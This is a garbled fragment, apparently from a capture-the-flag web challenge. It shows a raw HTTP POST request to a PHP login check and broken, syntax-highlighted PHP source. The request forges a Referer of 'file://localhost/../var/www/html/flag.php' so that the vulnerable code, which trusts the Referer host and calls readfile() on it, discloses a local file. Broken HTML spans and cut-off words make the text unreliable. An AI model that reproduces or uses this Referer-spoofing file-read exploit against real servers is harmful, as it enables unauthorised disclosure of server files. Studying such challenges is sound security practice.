 POST /check.php HTTP/1.1
Host: 47.102.127.194:8801
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:74.0)
Gecko/20100101 Firefox/74.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: application/x-www-form-urlencoded
Content-Length: 30
Origin: http://47.102.127.194:8801
Connection: close
Referer: file://localhost/../var/www/html/flag.php
Upgrade-Insecure-Requests: 1
username=admi&passwd=d0itr1ght
#DD0000">"HTTP_REFERER"</span><span style="color: #007700">];<br
/>&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color:
#0000BB">$parts&nbsp;</span><span style="color:
#007700">=&nbsp;</span><span style="color:
#0000BB">parse_url</span><span style="color: #007700">(</span><s
style="color: #0000BB">$url</span><span style="color: #007700">)
/>&nbsp;&nbsp;&nbsp;&nbsp;if(empty(</span><span style="color:
#0000BB">$parts</span><span style="color: #007700">[</span><span
style="color: #DD0000">'host'</span><span style="color:
#007700">])&nbsp;||&nbsp;</span><span style="color:
#0000BB">$parts</span><span style="color: #007700">[</span><span
style="color: #DD0000">'host'</span><span style="color:
#007700">]&nbsp;!=&nbsp;</span><span style="color:
#DD0000">'localhost'</span><span style="color: #007700">){<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;die(</span><spa
style="color:
#DD0000">'&lt;h1&gt;The&nbsp;website&nbsp;only&nbsp;can&nbsp;com
om&nbsp;localhost!You&nbsp;are&nbsp;not&nbsp;admin!&lt;/h1&gt;'</
an style="color: #007700">);<br />&nbsp;&nbsp;&nbsp;&nbsp;}<br
/>&nbsp;&nbsp;&nbsp;&nbsp;else{<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span
style="color: #0000BB">readfile</span><span style="color:
#007700">(</span><span style="color: #0000BB">$url</span><span
style="color: #007700">);<br />&nbsp;&nbsp;&nbsp;&nbsp;}<br />}<b
/></span><span style="color: #0000BB">?&gt;<br /></span>
</span>
</code><?php
//fla
?>